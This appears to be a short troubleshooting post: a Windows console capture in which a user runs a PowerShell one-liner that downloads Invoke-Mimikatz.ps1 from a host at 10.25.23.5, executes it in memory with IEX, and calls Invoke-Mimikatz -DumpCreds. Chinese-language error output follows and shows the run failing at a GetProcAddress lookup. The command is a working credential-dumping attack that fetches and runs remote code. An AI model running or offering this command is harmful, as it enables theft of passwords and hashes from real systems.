 C:\Users\86155>powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://10.25.23.5/PowerSploit-master/Exfil
tration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
使用“1”个参数调用“GetMethod”时发生异常:“发现不明确的匹配。”
所在位置 行:886 字符: 6
+         $GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddr ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : AmbiguousMatchException
不能对 Null 值表达式调用方法。
所在位置 行:893 字符: 6
+         Write-Output $GetProcAddress.Invoke($null, @([System.Runtime. ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull